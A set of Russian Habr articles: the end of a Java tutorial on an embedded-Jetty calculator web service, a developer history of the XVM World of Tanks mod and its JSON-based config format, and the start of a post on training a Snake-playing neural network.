```
Открытие секции кода для случая, если при декодировании числовых параметров ошибка не возникла.
```
if ( noError ) {
```
Объявление числовой переменной result для хранения результата.
```
double result = 0;
```
Открытие секции try для включения кода вычисления и контроля ошибок. Секция необходима, так как при арифметических операциях может возникнуть ошибка операции с плавающей запятой.
```
try {
```
Для случая операции сложения, вызываем функцию functionSum, которую опишем позднее.
```
if (str_op.equals("+")) result = functionSum( value_a, value_b );
else
```
Для случая операции вычитания, вызываем функцию functionDif, которую опишем позднее.
```
if (str_op.equals("-")) result = functionDif( value_a, value_b );
else
```
Для случая операции умножения, вызываем функцию functionMul, которую опишем позднее.
```
if (str_op.equals("*")) result = functionMul( value_a, value_b );
else
```
Для случая операции деления, вызываем функцию functionDiv, которую опишем позднее. Так как для типа double ошибка деления на ноль на современных платформах не возникает, ситуацию в которой делитель равен нулю мы контролируем вручную.
```
if (str_op.equals("/") && (value_b!=0)) result = functionDiv( value_a, value_b );
else
```
После проверки всех четырёх операций устанавливаем флажок отсутствия ошибки в “ложь”. Это делается для идентификации того, что арифметическая операция не идентифицирована.
```
noError = false;
```
Закрываем блок try с установлением флажка отсутствия ошибки в “ложь” в случае возникновения исключительной ситуации.
```
}
catch ( Exception ex ) {
noError = false;
}
```
В случае если ошибки не возникло, отсылаем результат методом doSetResult, который опишем ниже. Так как работа метода doGet на этом завершается, возвращаемся оператором return.
```
if ( noError ) {
doSetResult( response, result );
return;
}
```
Закрываем секцию, начатую оператором “if ( noError ) {“:
```
}
```
Так как при обработке запроса где-то произошла ошибка и функция doGet не возвратила управление с успешным вычислением, возвращаем сообщение об ошибке методом doSetError, который опишем ниже.
```
doSetError( response );
```
### Междоменные запросы
Междоменные запросы ( также такие запросы называются кроссдоменными / cross domain ) имеют место при запросах с веб страниц, расположенных вне сетевого домена обслуживающего сервера. Ответы на подобные запросы обычно блокируются для противостояния меж-доменным атакам. Для отключения блокировки в ответах сервера можно установить заголовок Access-Control-Allow-Origin:\*.
### Метод doSetResult
Метод doSetResult производит форматирование ответа и необходимую установку параметров HTTP ответа. Значение строк метода следующее:
* Первая строка формирует JSON ответ. Так как структура ответа проста, специализированная библиотека JSON не используется;
* Во второй строке JSON ответ кодируется в тело HTTP ответа в двоичный вид посредством кодировки UTF-8;
* В третьей строке указывается тип содержания тела ответа HTTP;
* В четвёртой строке устанавливается разрешение на междоменные запросы;
* В пятой строке устанавливается флажок OK HTTP ответа.
```
protected void doSetResult( HttpServletResponse response, double result ) throws UnsupportedEncodingException, IOException {
String reply = "{\"error\":0,\"result\":" + Double.toString(result) + "}";
response.getOutputStream().write( reply.getBytes("UTF-8") );
response.setContentType("application/json; charset=UTF-8");
response.setHeader("Access-Control-Allow-Origin", "*");
response.setStatus( HttpServletResponse.SC_OK );
}
```
### Метод doSetError
Метод doSetError производит форматирование ответа сообщения об ошибке и необходимую установку параметров HTTP ответа. Значение строк метода следующее:
* Первая строка формирует JSON ответ. Так как структура ответа проста, специализированная библиотека JSON не используется;
* Во второй строке JSON ответ кодируется в тело HTTP ответа в двоичный вид посредством кодировки UTF-8;
* В третьей строке указывается тип содержания тела ответа HTTP;
* В четвёртой строке устанавливается разрешение на междоменные запросы;
* В пятой строке устанавливается флажок OK HTTP ответа. Следует учесть, что сообщение содержит ошибку, связанную с арифметическими вычислениями. Так как эта ошибка не связана с протоколом HTTP, флажок статуса устанавливается в ОК.
```
protected void doSetError( HttpServletResponse response ) throws UnsupportedEncodingException, IOException {
String reply = "{\"error\":1}";
response.getOutputStream().write( reply.getBytes("UTF-8") );
response.setContentType("application/json; charset=UTF-8");
response.setHeader("Access-Control-Allow-Origin", "*");
response.setStatus( HttpServletResponse.SC_OK );
}
```
### Методы реализации арифметических операций
Архитектура рассматриваемого простого примера подразумевает разделение кода на функциональные части. Ввиду этого арифметические операции реализованы в виде отдельных функций, а не включены в тело метода doGet. Так как функции простые, их код комментировать не будем.
```
protected double functionSum( double a, double b ) {
return a + b;
}
protected double functionDif( double a, double b ) {
return a - b;
}
protected double functionMul( double a, double b ) {
return a * b;
}
protected double functionDiv( double a, double b ) {
return a / b;
}
```
Исходный код программы можно найти в [репозитории GitHub](https://github.com/dgakh/Studies/tree/master/Java/SWS-Embedded-Jetty).
### Создание основного класса
Основной класс приложения будет содержать функцию main – так называемую точку входа, с которой начинается работа программы. Функция main включит инициализацию, настройку и запуск встроенного сервера Jetty.
Для создания основного класса приложения кликнем правой кнопкой на наименовании проекта в панели **Project Explorer**, в контекстном меню выберем **New** и далее **Class**. В название класса введём Main. Установим флажок для создания статической функции main и кликнем кнопку **Finish**.

Так же как и в случае сервлета создаётся и открывается в текстовом редакторе соответствующий файл.
### Добавление импортируемых модулей
Код, который будет добавлен в файл основного класса приложения потребует добавления следующих ниже строк кода включения модулей. Введём эти строки.
```
import org.eclipse.jetty.server.Handler;
import org.eclipse.jetty.server.Server;
import org.eclipse.jetty.server.handler.HandlerList;
import org.eclipse.jetty.servlet.ServletContextHandler;
import org.eclipse.jetty.servlet.ServletHolder;
```
### Добавление кода в метод main
Код метода main начинается с объявления переменной port и присваивания ей номера порта, который будет слушать сервер. Такой подход позволит быстро и легко изменить порт в случае необходимости в случае дальнейшего роста программы.
```
int port = 8080;
```
Создаем класс сервера.
```
Server server = new Server(port);
```
Указываем параметры, которые свяжут путь строки запроса с созданным выше сервлетом.
```
ServletContextHandler context = new ServletContextHandler( ServletContextHandler.SESSIONS );
context.setContextPath( "/" );
// http://localhost:8080/func
context.addServlet(new ServletHolder( new SrvltCalculator( ) ),"/func");
```
Указываем серверу обработчик запросов.
```
HandlerList handlers = new HandlerList( );
handlers.setHandlers( new Handler[] { context } );
server.setHandler( handlers );
```
Пробуем запустить сервер. Для того, чтобы работа программы не прекратилась, ждём завершения процесса сервера главным потоком посредством вызова server.join(). В случае возникновения ошибки печатается соответствующее сообщение.
```
try {
server.start();
System.out.println("Listening port : " + port );
server.join();
} catch (Exception e) {
System.out.println("Error.");
e.printStackTrace();
}
```
Исходный код программы можно найти в [репозитории GitHub](https://github.com/dgakh/Studies/tree/master/Java/SWS-Embedded-Jetty).
Доступ к сервису из браузера
----------------------------
### Запуск сервера
При запуске сервера Eclipse может предложить два варианта. Так как сервер содержит полноценный сервлет, то программа может быть запущена на сервере приложений, таком как к примеру Tomcat или самостоятельный Jetty. Однако так как мы встроили jetty в приложение, оно может работать самостоятельно – как Java Application.
После запуска приложение выдаёт соответствующие уведомления и строку Listening port: port, указывающую что наш сервер запущен и ждёт запросов.
### Посылка запросов посредством браузера
Наиболее простой способ проверить функциональность сервера – обратиться к нему посредством браузера.
При посылке строки запроса, такой как <http://localhost:8080/func?a=8.78&b=4.15&op=+> напрямую, сервер выдает ошибку. Дело в том, что строка не соответствует стандарту запросов и должна быть кодирована как URL ( символ + не допустим ).
После кодирования все работает без ошибки. Символ + кодирован URL как %2B, что делает запрос соответствующим стандарту. В интернете имеется множество он-лайн кодировщиков/де-кодировщиков URL, которыми можно воспользоваться для этой цели.
Стандартизированный запрос: <http://localhost:8080/func?a=8.78&b=4.15&op=%2B>

Аналогичным способом можно проверить ответы сервера на другие запросы.
### Клиенты сервера
Использование браузера и прямая посылка запросов непрактичны, так как при ручном формировании строки запроса очень вероятно допущение ошибки. Использование подобного ресурса может быть организовано посредством:
* специализированной веб страницы с автоматическим формированием строки запроса и форматированием ответа посредством JavaScipt;
* мобильным приложением;
* другим сервером, потребляющим созданный ресурс для своих внутренних нужд.
### Клиент – веб страница
Специализированная веб страница – простой тип клиентского приложения.

HTML код страницы можно найти в [репозитории GitHub](https://github.com/dgakh/Studies/tree/master/Java/SWS-Embedded-Jetty).
### Создание запускаемого модуля
Созданный сервер можно оформить как единый независимый запускаемый JAR-файл. Такой файл будет требовать только наличия установленной среды выполнения Java и запускаться из любой папки файловой системы. Для создания такого файла кликнем правой кнопкой мыши на наименовании проекта в панели **Project Explorer**, в контекстном меню выберем **Export** и далее **Export…**. В секции **Java** выберем **Runnable JAR file** и кликнем кнопку **Next**.
В настройках создаваемого JAR-файла указываем **Launch configuration** как **Main-SCalculator**, полное имя экспортируемого файла и флажок упаковки необходимых модулей в этот файл.
Запуск правильно созданного JAR-файла с именем SCalculator осуществляется простой командой (при запуске из той же папки, где он находится):
```
java -jar SCalculator.jar
```

Также возможен запуск сервера двойным кликом мыши на JAR-файле.
Итоги
-----
Многие описанные в этом выпуске элементы были практически использованы при создании высоконагруженных серверов. Несомненно были использованы и более продвинутые приёмы, позволившие достигнуть высокого быстродействия и надёжности, такие как использование сервера NGINX в режиме обратного прокси. Однако все начинается с простого и я надеюсь что смог просто и понятно описать приёмы, которые пригодятся при практической разработке.
Ссылки
------
Подробнее о встраивании Jetty в приложение можно почитать по ссылке <http://docs.codehaus.org/display/JETTY/Embedding+Jetty>
Подключение пользовательских библиотек на примере Tomcat описано по ссылке <http://www.avajava.com/tutorials/lessons/what-is-a-user-library-and-how-do-i-use-it.html?page=1>
Репозиторий GitHub можно найти тут: <https://github.com/dgakh/Studies/tree/master/Java/SWS-Embedded-Jetty>
Представленный материал основан на использовании Eclipse Luna for Java EE Developers и Ubuntu 14.04. | https://habr.com/ru/post/259067/ | null | ru | null |
# Как мы делали XVM. Часть первая: начало и сбор команды


Приветствуем, уважаемое хабрасообщество! По случаю старта [конкурса](http://special.habrahabr.ru/wgdc/) от Wargaming мы решили, во-первых, в нем поучаствовать, а, во-вторых, написать серию статей о том, как мы докатились до создания одной из самых популярных модификаций World of Tanks и как хобби с парой строк говнокода за вечер переросло в то, что мы имеем. В статьях описаны все встреченные (и опробованные на себе) грабли. Еще одним поводом для написания статьи было зарытие топора войны между XVM и Wargaming и выходом наших отношений на новый уровень — мы рады, что эта статья опубликована именно в блоге WG. Надеемся, что само чтиво вышло интересным, а другие конкурсанты смогут почерпнуть для себя что-нибудь полезное.
Когда я только начинал играть в World of Tanks в начале 2011 года, то, естественно, не заморачивался по поводу модов. Я даже не знал о том, что они существуют. Но есть у меня такая привычка: если какая-то игра мне нравится (то есть, не удаляется после первой же игровой сессии), то я стараюсь узнать об этой игре как можно больше, для чего лезу на тематические форумы. На [этом самом](http://forum.worldoftanks.ru/) форуме я узнал о существовании модов и решил попробовать. Неделю перебирал все эти прицелы, шкурки, иконки техники, разные озвучки и все больше и больше мне это не нравилось. Вроде бы все неплохо, но чего-то не хватает, хочется подкрутить. Почти все моды удалялись после первого же тестового боя. Но как-то раз я наткнулся на мод под незатейливым названием OTM.
#### OTM
Он же — Over Target Markers. Эта штука заменяла стандартные маркеры танков на свои (маркеры — это те самые полосочки HP, класс техники и другие, находящиеся над всеми танками).

Самой главной фишкой на тот момент было то, что OTM добавлял эти самые полоски ХП, которых в стандартных маркерах не было. При использовании стандартных маркеров единственной возможностью узнать количество ХП вражеской и союзной техники было наведение курсора мыши на нее и чтение хинта. Найти «подранка», по которому следует сосредоточить огонь, было проблематично: приходилось водить мышью по полю боя, вместо того чтобы сосредоточиться на стрельбе и маневрировании. С OTM же ситуация на поле боя была буквально как на ладони. Но и это еще не все: у мода был конфиг в виде файла OTMData.xml, позволявший настраивать внешний вид и поведение маркеров! От версии к версии количество настраиваемых элементов росло. Конфигом можно было поделиться, чем народ активно занимался на тематических ресурсах. Мод стоял у многих танковых ютуберов, что немало способствовало его популярности.
В общем, это был первый мод, который я не удалил после первого боя. Вместо этого я за пару вечеров настроил его именно так, как мне того хотелось, и играл с удовольствием до следующей заинтересовавшей меня штуки.
#### Оленемер
В то время я еще был супертестером WoT. Этим ребятам показывают ранние версии клиента с целью получить фидбек. И как-то вечером за дружескими покатушками услышал в Teamspeak обрывки разговора: «ты ЭТО видел? …. Да как его поставить то? … Сыть!… ПАМАГИТЕ!!!!!». Оказалось, что речь идет о каком-то новом моде, который отличался, помимо прочего, несколько, кхм, неординарным процессом установки.
Итак, запоминайте (а лучше — записывайте!), что было нужно для установки (близкая к оригиналу [инструкция](http://world-of-tanks.livejournal.com/3661673.html?thread=133435753)):
1. Скачать и распаковать архив.
2. Содержимое одной из директорий архива скопировать с заменой в папку клиента игры. (Тут надо упомянуть, что на тот момент это было обычным делом для всех модов, так как папки res\_mods и, соответственно, поддержки модов со стороны разработчиков игры еще не было.)
3. Установить какую-нибудь WAMP сборку. (Да-да, это где Apache, MySQL и PHP. Вообще-то MySQL тут был не нужен, но ставить сборку явно проще.)
4. В корень веб-сервера нужно было положить скриптик из другой директории архива. Скриптик представлял собой WebDAV сервер с небольшими изменениями.
5. Создать в Windows сетевой диск и подключить его к созданному на предыдущем шаге серверу командой
`> net use t: localhost/local_server/server.php`
либо через мастер.
6. Установить штуку под названием Dokan (аналог FUSE для Windows).
7. С помощью утилиты mirror.exe из комплекта Dokan выполнить зеркалирование диска t: в r:. Это приводило к появлению в системе еще одного диска — точной копии сетевого из шага 5, но который система считала локальным.
8. В каталоге res\gui\flash клиента WoT создать символьную ссылку с именем stat, показывающую на каталог r:\user командой
`> mklink /D c:\games\World_of_Tanks\res\gui\flash\stat r:\user\`
9. На этом пункте наконец можно было запустить клиент и насладиться работой мода.

Сам мод этот показывал ни много ни мало процент побед сокомандников и противников. Причем прямо в бою и прямо в ушах («уши» — это панельки по бокам экрана со списком игроков), применяя самую настоящую цветовую дифференциацию. Честно говоря, первой реакцией, когда я воочию увидел работу мода, была отвисшая челюсть: неужели это все вообще работает?! Еще ниже челюсть отвисла, когда я бой за боем наблюдал количество тех самых представителей фауны, давших название моду.
Хотя стоп. Вы себе представляете, чтобы типичная ЦА «танков» сумела выполнить первые восемь пунктов установки мода без ошибок? Ожидаемо, тема с этим модом на официальном форуме была одной из самых быстрорастущих.
Объяснив нескольким товарищам, как же это все настроить, я понял, что это тупик, и надо все как-то упрощать. Первая мысль была избавиться от WAMP. Тут я подумал, что от PHP, по сути, требуется только WebDAV-сервер, который явно можно сделать много чем.
Как назло я тогда (да и сейчас) увлекался NodeJS и всерьез хотел написать WebDAV на нем. Ну типа, то Apache ставить, а то Node. Ведь это ж огромная разница! В итоге засел за гугл и узнал о user mode file systems вообще и Dokan в частности. Запустил Visual Studio и за полночи родил .NET-экзешник, который делал то же, что и конструкция из WAMP + зеркало Dokan — создавал в системе локальный диск.
Пару слов о том, для чего был нужен этот диск. Пользовательский интерфейс World of Tanks сделан на Action Script. Идея мода — взять нужный AS-файл, декомпилировать его, изменить то, что хочется, скомпилировать и залить обратно. Оленемер был сделан так же — раскрашивал строки ушей в цвета, соответствующие статистике игрока. Вопрос только, как эту статистику получить с сервера мода? Самый очевидный ответ: запросить по http! Да, но есть одно «но»: AS работает в песочнице (причем этих песочниц несколько — для разных частей интерфейса), и у этой песочницы заблокирован выход в сеть. Зато есть доступ к файловой системе по относительным путям. И из-за этого пришлось городить огород с дисками, серверами и линками.
Работа выглядела так:
1. AS скрипт получает список игроков, которых надо нарисовать в ушах.
2. Для каждого игрока читается файл stat\<ник игрока>.
3. Так как stat — это линк, то реально читается R:\user\<ник игрока>.
4. .NET приложение получает запрос на чтение файла, формирует http-запрос на сервер мода (о котором в следующей статье).
5. Получив ответ, выдает его в виде «контента файла» AS-скрипту.
Это нехитрое усовершенствование увеличило число пользователей нового мода на порядок. В оригинальной теме, если задавался вопрос об установке, чаще всего отправляли в мою тему с «упрощенной установкой».
#### Сбор команды и XVM
Тем временем количество пользователей мода росло, а на скорую руку написанный сервер, хостящийся на дешевом VPS, стал не справляться с нагрузкой.
Результатом было:

Как раз в то самое время я для собственных нужд арендовал в Hetzner самый дешевый «выделенный» сервер (EQ4: Intel Core i7-920, 8 GB DDR3, 2x 750 GB SATA II HDD). Видя такое безобразие с понравившимся мне модом, связался с камрадом *bkon* и предложил посильную помощь с хостингом.
Через несколько дней сервер был благополучно установлен, и на некоторое время пользователи получили относительно безглючную работу мода.
В феврале-маре 2012, одновременно с этим был сделан форум на том же самом сервере для технической поддержки и обмена конфигами.
Небольшой исторический экскурс. Изначально идея и первые реализации OTM принадлежат *Nicolas Siver*. В ноябре 2011 года ему это дело, похоже, поднадоело, и эстафету подхватили камрады *sirmax* и *bkon*, выпустив OTM для клиента танков версии 0.6.7. У них же возникла идея оленемера. *Sirmax* ([sirmax2](https://habrahabr.ru/users/sirmax2/)) по сей день является основным разработчиком клиентской части XVM.
В январе 2012 к команде присоединился и я: сначала в качестве хостера, чуть позже — в качестве разработчика серверной части, а затем — и вспомогательных систем (к примеру, виджет активации статистики).
В середине 2012 из команды как-то незаметно ушел *bkon*, зато появились: *Mr 13* ([Wayfarer](https://habrahabr.ru/users/wayfarer/)) — CEO и PR, *XlebniDizele4ku* ([ilit](https://habrahabr.ru/users/ilit/)) — разработчик клиентской части, *Mr A* — помощь в разработке клиентской части и сборка релизов, *Mixaill* ([Mixaill](https://habrahabr.ru/users/mixaill/)) — организация непрерывной интеграции (ночные сборки), взаимодействие с переводчиками клиентской части, *q4x2* — \*nix специалист и разработчик серверной части.
И пару слов о том, почему, собственно, были удалены темы с описанием модификаций на официальном форуме. С ростом популярности мода росло и число прецедентов, так сказать, неспортивного использования: оскорбления игроков с низкой статистикой, либо, наоборот, со слишком высокой. Оскорбленные игроки шли на тот же официальный форум и плакались/требовали/угрожали и всяческими способами добивались запрета этого «обидевшего» их мода. Спустя некоторое время «без объявления войны» (то есть, без какого-либо предварительного контакта с разработчиками мода) все темы, относящиеся к оленемеру и XVM были удалены, а в правила форума был внесет запрет на публикацию ссылок на любые моды, отображающие статистику. Официальная причина таких запретов: моды создают дополнительную нагрузку на серверы WG. Любая попытка как-то урегулировать конфликт и снять запрет наталкивалась на синдром вахтера у модераторов (сказано удалять — мы удаляем), или отписки менеджеров.
Мы предлагали различные компромиссные варианты: ограничить частоту запросов до заданной величины. Ввести расписание, когда мы будем слать запросы — все упиралось в глухую стену. Подолбившись в нее пару месяцев мы оставили эти попытки, и просто разделили XVM на XVM-full и XVM-light. В light-версии было вырезано все, что относится к отображению статистики. Этим самым, мы формально не попадали под запрет (с лайт версией, разумеется): вахтеры нас особо не трогали, и канал привлечения новых пользователей через официальный форум снова заработал.
#### Конфиг и редактор
Как уже было сказано выше, у OTM и, соответственно, XVM был конфиг-файл. Сперва он был в формате XML: OTMData.xml. Настроек было немного, и хватало ручных правок в любом редакторе. Со временем количество настроек росло, как и популярность, и стали очевидны две вещи:
1. XML не слишком удобен для ручных правок.
2. Какой бы формат мы ни выбрали, нужен WYSIWYG-редактор.
С редакторами история получилась такая: времени на них вечно не хватало (да и сейчас не хватает), потому они часто не успевают за последними фичами в самом моде. Самый первый редактор был сделан на Adobe Air все тем же *Nikolas Siver*. Когда эстафета перешла к нашей команде, редактор мы достаточно долго не трогали, и он, по сути, перестал представлять собой серьезную ценность, так как не содержал в себе большого количества актуальных настроек. В какой-то момент я даже попытался сделать редактор на HTML/JS, но ничего интересного из этого не получилось.
Помимо некоторой тормознутости, был у него один фатальный недостаток: чтобы сделать его WYSIWYG, необходимо было проделать приличный объем работ по повторению фукционала AS + поддерживать его в актуальном состоянии. Вариант апплета же позволял взять часть кода прямо из основной ветки и получить визуализацию подкручиваемых параметров «на халяву». Актуальный редактор расположен [тут](http://www.modxvm.com/xvm-%D1%80%D0%B5%D0%B4%D0%B0%D0%BA%D1%82%D0%BE%D1%80-%D0%BA%D0%BE%D0%BD%D1%84%D0%B8%D0%B3%D1%83%D1%80%D0%B0%D1%86%D0%B8%D0%B9/).
Далее у нас была миграция с XML-конфига на JSON. Новый конфиг был назван xvm.xvmconf. По правде сказать, это не совсем строгий JSON: в нем допускаются комментарии. Благодаря этому более продвинутые пользователи могут править конфиг без онлайн редактора — просто читая комментарии.
Не забыли мы и про обратную совместимость. Во-первых, клиент при отсутствии конфига нового формата искал и загружал старый OTMData.xml (причем эту фичу выпилили совсем недавно, так что времени на миграцию было более чем достаточно). Во-вторых, в онлайн-редакторе до недавнего времени можно было открыть конфиг старого формата, а сохранить уже в новом.
Весной 2013 года назрела еще одна необходимость: из-за увеличения количества настраиваемых фич конфиг с каждой версией разрастался и разрастался. В результате ориентироваться в нем стало проблематично, плюс стало проблематично находить ошибки типа пропущенных запятых или скобок. Напрашивалось разделение файла с конфигом на несколько отдельных файлов, но формат JSON, в отличие от XML, не позволяет делать ссылки между файлами. Решением стало расширение формата JSON, которое мы назвали JSONx.
Собственно, изменение было только одно — в качестве значения можно указать ссылку на произвольный объект в этом или в другом файле. Есть два варианта записи: короткий и расширенный:
короткий —
```
“name”: ${“file”:”path”}
```
расширенный —
```
“name”: { “$ref”: { “file”: “”, “path”: “” }, [overrides] }
```
Короткий формат является частным случаем расширенного. Расширенный формат добавляет возможность переопределения значений, унаследованных из подстановки. Параметр “file” не обязательный: если он не указан, значение будет искаться в текущем файле. Параметр “path” указывает путь к значению по иерархии документа, разделенный точками.
Можно рассмотреть это на примере:
root.xc:
```
{
"configVersion": "5.1.0",
"colors": ${"colors.xc":"colors"},
"colors2": {
"$ref": { "path": "colors" },
"ally_dead": "0x009900",
"enemy_dead": "0x840500"
}
}
```
colors.xc:
```
{
"def": {
"al": "0x96FF00", // союзник
"en": "0xF50800" // противник
},
"colors": {
"ally_alive": ${"def.al"},
"ally_dead": ${"def.al"},
"enemy_alive": ${"def.en"},
"enemy_dead": ${"def.en"}
}
}
```
Здесь получается следующее:
1. Начинает грузиться root.xc.
2. Параметр «colors» файла root.xc ссылается на файл colors.xc, и подставляет из него объект “colors”.
3. Параметры в секции «colors» файла colors.xc ссылаются на значения “def.al” и “def.en” того же файла.
4. Параметр «colors2» файла root.xc ссылается на объект “colors”, копирует его значение и переопределяет значения «ally\_dead» и “enemy\_dead" другими.
В результате получается валидный JSON, который парсится по стандартным правилам:
```
{
"configVersion": "5.1.0",
"colors": {
"ally_alive": "0x96FF00",
"ally_dead": "0x96FF00",
"enemy_alive": "0xF50800",
"enemy_dead": "0xF50800"
},
"colors2": {
"ally_alive": "0x96FF00",
"ally_dead": "0x009900",
"enemy_alive": "0xF50800",
"enemy_dead": "0x840500"
}
}
```
Расширение файлов конфига было изменено на .xc (от «xvm config»), и загрузочный файл конфига стал называться xvm.xc. Отдельные файлы и папки с говорящими названиями отвечают за отдельные элементы интерфейса. Это так же позволяет довольно легко собрать свой собственный конфиг, используя отдельные понравившиеся элементы.
#### Поддержка пользователей
Мы изначально понимали, что XVM несколько сложнее в установке, чем основная масса модов (это даже породило мем «Оленемер начинает работу уже в процессе установки»), и что без поддержки много аудитории мы не соберем.
Для уменьшения нагрузки на поддержку мы даже разделили XVM на XVM-full и XVM-light. В light-версии было вырезано все, что относится к отображению статистики. Соответственно, этим игрокам не нужно было ставить ни Dokan, ни .NET-приложение, что серьезно упрощало установку.
Самая первая поддержка осуществлялась на официальном форуме World of Tanks. Это было не очень удобно — как минимум, у нас не было возможности модерации и закрепления тем, темы перемешивались с другими, не имеющими к нам никакого отношения. Поэтому почти одновременно с переездом на первый выделенный сервер (январь 2012) на нем же был установлен первый форум техподдержки. Самый обычный phpBB «из коробки». Тем не менее, он выполнял свою функцию до одного ЧП.
ЧП заключалось в том, что нам понадобилось отресайзить разделы в файловой системе. Зачем — никто уже и не помнит, но было нужно. Спецов у нас тогда не было, решили обойтись своими силами. Результатом сего действа был разваленный рейд при (сюрприз!) отсутствии актуального бекапа.

Положительным моментом этого инцидента стало появление в нашей команде *Mr 13* (он делает бекапы!), который по совместительству является владельцем форума [Korean Random](http://www.koreanrandom.com/forum/forum/43-xvm-extended-visualization-mod/), на базе которого сейчас и находится главный ресурс поддержки XVM.
Осенью 2012 у мода появилось лицо в виде собственного сайта <http://www.modxvm.com/>. На сайте размещен джентельменский набор любого ресурса: описание, ссылки, новости, FAQ. Туда же переехал онлайн-редактор конфигураций. Со временем сайт был переведен на английский, немецкий, французский и украинский языки. Также сайт помог снизить затраты личных средств на развитие XVM, так как пожертвования добровольцев не могли окупить и малой части затрат на поддержание и развитие проекта. Но была тут некоторая нестыковка. Мы по своим метрикам видели, что число уникальных пользователей XVM каждый месяц увеличивается, в какой-то момент оно перевалило за миллион, а число уников в месяц на сайте было меньше 100К.
Причину мы и так знали — модпаки. Модпаки — это продвигаемые разными личностями сборки модов имени себя. Сам XVM в эти сборки включали охотно, но только не ссылки на него. Доходило даже до того, что надпись на экране загрузки боя со ссылкой на наш сайт заменяли на свою. Нас это паразитирование не устаивало, и мы сделали добровольно-принудительную активацию модуля статистики на нашем сайте.
Происходит это так:
1. Пользователь заходит на сайт XVM.
2. Логинится, используя Wargaming.net ID (OpenID).
3. Благодаря этому мы узнаем игровой ник и ID пользователя и проставляем для него признак «запрошен токен».
4. После этого пользователь запускает игровой клиент с установленным XVM. Мод при старте отправляет запрос в метод `/checkToken`. В ответ пользователю со статусом «запрошен токен» отправляется собственно токен (GUID), иначе только статус «активен» либо «не активен» — в зависимости от того, есть ли у этого клиента активные токены или нет. Полученные токены сохраняются клиентом в `\res_mods\xvm\db\tokens.xdb`.
5. Далее при каждом запросе к нашему API клиент также отправляет этот токен.
6. Если токен отсутствует или просрочен (а срок его действия составляет две недели) — данные не отдаются, а клиент показывает сообщение об ошибке с предложением зайти на сайт мода и активировать статистику.
7. Клиент может получить до пяти токенов, если играет своим аккаунтом на нескольких ПК.
Активация дала нам как минимум два эффекта:
1. Посещаемость сайта сравнялась с количеством пользователей мода.
2. Примерно на 30% упала нагрузка на сервер статистики.
По второму пункту у нас такое мнение: части пользователей все тех же модпаков статистика была не нужна, но они ей пользовались только потому, что она была включена по умолчанию в большинстве этих самых паков.
На этом мы завершаем первую часть нашей статьи. Впереди вас ждет подробный рассказ о нелегком пути нашего многострадального сервера (во второй части), и развитии собственно клиентской части (в третьей, заключительной части). | https://habr.com/ru/post/231065/ | null | ru | null |
# Обучаем нейросеть играть в «Змейку» и пишем сервер для соревнований

* В этот раз выбрана игра «Змейка».
* Создана библиотека для нейросети на языке Go.
* Найден принцип обучения, зависимый от «глубины» памяти.
* Написан сервер для игры между разработчиками.
Суть игры
---------
Возможно, многие помнят игру «Змейка», которая шла стандартным приложением на телефонах Nokia. Суть её такова: по полю движется змейка, которая уменьшается, если не находит еду, либо увеличатся, если находит. Если змейка врезается в препятствие, то она погибает.
Я немного изменил правила: змейка не погибает, если врезается, а просто останавливается, продолжая уменьшаться. Кроме того, змейка может делиться пополам. Если у змейки осталось одна ячейка тела и она не нашла еду за 10 ходов, то она погибает, превращаясь в еду.
Мы будем обучать бота, который управляет змейкой. Если змейка разделится, то бот получит в управление ещё одну змейку, которая в свою очередь тоже может разделиться.
За основу взят эксперимент со змейками кибер-биолога Михаила Царькова.
Нейросеть
---------
